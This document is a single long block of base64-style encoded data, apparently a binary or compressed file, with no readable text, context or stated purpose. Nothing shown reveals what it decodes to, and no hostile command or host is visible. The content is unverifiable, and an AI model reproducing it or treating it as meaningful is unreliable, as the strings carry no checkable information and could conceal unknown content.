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
